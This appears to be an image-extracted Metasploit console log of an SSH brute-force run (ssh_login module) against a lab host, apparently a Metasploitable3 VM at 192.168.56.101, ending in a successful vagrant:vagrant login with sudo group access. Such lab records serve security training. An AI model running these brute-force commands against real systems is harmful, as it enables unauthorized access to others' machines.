 msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.56.101
RHOSTS => 192.168.56.101
msf6 auxiliary(scanner/ssh/ssh_login) > set threads 5
threads => 5
msf6 auxiliary(scanner/ssh/ssh_login) > set USER_FILE /home/attacker/user.txt
USER_FILE => /home/attacker/user.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /home/attacker/password
.txt
PASS_FILE => /home/attacker/password.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set VERBOSE true
VERBOSE => true
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.56.101:22 - Starting bruteforce
[-] 192.168.56.101:22 - Failed: 'kali:1234'
[!] No active DB -- Credential data will not be saved!
[-] 192.168.56.101:22 - Failed: 'kali:kali'
[-] 192.168.56.101:22 - Failed: 'kali:yes'
[-] 192.168.56.101:22 - Failed: 'kali:vagrant'
[-] 192.168.56.101:22 - Failed: 'kali:'
[-] 192.168.56.101:22 - Failed: 'hello:1234'
[-] 192.168.56.101:22 - Failed: 'hello:kali'
[-] 192.168.56.101:22 - Failed: 'hello:yes'
[-] 192.168.56.101:22 - Failed: 'hello:vagrant'
[-] 192.168.56.101:22 - Failed: 'hello:'
[-] 192.168.56.101:22 - Failed: 'attack :1234'
[-] 192.168.56.101:22 - Failed: 'attack :kali'
[-] 192.168.56.101:22 - Failed: 'attack :yes'
[-] 192.168.56.101:22 - Failed: 'attack :vagrant'
[-] 192.168.56.101:22 - Failed: 'attack :'
[-] 192.168.56.101:22 - Failed: 'vagrant:1234'
[-] 192.168.56.101:22 - Failed: 'vagrant:kali'
[-] 192.168.56.101:22 - Failed: 'vagrant:yes'
[+] 192.168.56.101:22 - Success: 'vagrant:vagrant' 'uid=900(vagrant) gid=900(
vagrant) groups=900(vagrant),27(sudo) Linux metasploitable3-ub1404 3.13.0-170
-generic #220-Ubuntu SMP Thu May 9 12:40:49 UTC 2019 x86_64 x86_64 x86_64 GNU
/Linux '